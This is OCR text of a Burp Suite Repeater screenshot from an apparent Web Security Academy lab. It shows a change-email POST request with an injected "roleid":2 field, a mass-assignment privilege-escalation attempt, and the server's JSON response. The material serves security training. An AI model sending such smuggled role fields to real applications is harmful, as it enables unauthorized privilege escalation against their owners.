 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0af8006f04612b4a8088128f0095004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 sPOST /my-account/change-email HTTP/2
2 Host: 0af8006f04612b4a8088128f0095004a.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 22
10 Origin: https://0af8006f04612b4a8088128f0095004a.web-security-academy.net
11 Referer:
https://0af8006f04612b4a8088128f0095004a.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"abc@gg.com",
18 "roleid":2
}
0 matches
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 114
6
7 {
8 "username":"wiener",
9 "email":"abc@gg.com",
10 "apikey":
11 "roleid":1
12 }
Search...
0 matches
Inspector
Selection 10 (0xa)
Selected text
"roleid":2
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 4
Done 254 bytes | 173 millis